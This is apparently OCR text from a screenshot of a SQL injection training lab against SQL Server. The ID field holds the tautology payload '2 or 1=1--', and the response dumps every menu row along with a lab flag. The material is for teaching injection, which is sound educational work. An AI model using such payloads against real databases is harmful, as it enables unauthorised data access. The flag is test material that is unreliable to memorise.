 SQL Console Introduction Discovery Exploitation sqlmap
Query
Menu Item ID:
2 or 1=1--
Database:
SQL Server
Submit Query
Query must include database name and schema as
part of the table name. For example, 'app.dbo.menu'.
Response
id name description price
10 Tacos Corn tortilla with cilantro, onions, and choice of protein. 2.99
11 Tostadas Fried corn tortilla with refried beans, lettuce, tomato, avocado, and choice of protein. 3.99
12 Horchata de arroz A sweet beverage made from rice, vanilla, and cinnamon. 3.45
mssql flag OS{introToSQLinjectionInSQLServer} 0